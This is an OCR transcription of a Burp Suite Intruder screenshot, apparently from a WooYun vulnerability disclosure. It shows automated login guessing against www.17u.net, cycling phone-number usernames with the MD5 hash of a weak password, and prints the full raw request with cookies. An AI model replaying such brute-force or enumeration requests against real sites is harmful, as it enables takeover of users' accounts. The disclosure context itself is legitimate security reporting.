 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 556 baseline request
1 13111111111 200 556
2 13111111291 200 556
3 13111111471 200 556
4 13111111651 200 556
5 13111111831 200 556
6 13111112011 200 556
7 13111112191 200 556
8 13111112371 200 556
9 13111112551 200 556
Request Response
Raw Params Headers Hex
GET
/WDHandler/MemberAjaxHandler.ashx?name=13111252951&pass=e10adc3949ba59abbe56e057f20f883e&action=login&iid=0.9325322170
056243 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: www.17u.net
Cookie: Hm_lvt_68b337e5a6da25f53d6ee9e83c9d68c2=1429775266,1430221326,1430235612;
__tctma=61059692.1429775286541405.1429775286424.1430230649283.1430235537783.4;
Hm_lvt_d2b4d416df1cd5ea3270a06e393a6990=1430221331; __utma=61059692.629303977.1430221331.1430230650.1430235531.3;
__utmz=61059692.1430221331.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__tctmb=61059692.1796630643276193.1430235537783.1430235546443.2; __utmb=61059692.2.10.1430235531;
b2b%5Fcn%5Fmember%5Finfo=cityhomepageId=394&iscookiesopen=2015%2D4%2D28+23%3A41%3A18; senginx-wd=0;
Hm_lvt_e24a14fb90f404668a52d3faffe760df=1430221341,1430230042; HistoryAccessSource=101; senginxforward=0;
historylineId=5932305~%e9%87%8d%e5%ba%86%e5%91%a8%e8%be%b9%e6%97%85%e6%b8%b8_%e9%87%8d%e5%ba%86%e5%91%a8%e8%be%b9%e5%8f
%82%e5%9b%a2%e4%bb%b7%e6%a0%bc_%e9%87%8d%e5%ba%86%e5%91%a8%e8%be%b9%e6%97%85%e6%b8%b8%e7%ba%bf%e8%b7%af~%e9%87%8d%e5%ba
%86%e6%96%b0%e4%b8%96%e7%ba%aa%e5%9b%bd%e6%97%85@4619748~%e9%87%8d%e5%ba%86%e4%b8%89%e5%b3%a1%e6%b8%b8%e8%88%b9_%e9%87%
8d%e5%ba%86%e4%b8%89%e5%b3%a1%e6%b8%b8%e8%88%b9%e7%a5%a8%e4%bb%b7%e6%a0%bc_%e9%87%8d%e5%ba%86%e4%b8%89%e5%b3%a1%e6%b8%b
? < + > Type a search term 0 matches
Paused
www.wooyun.org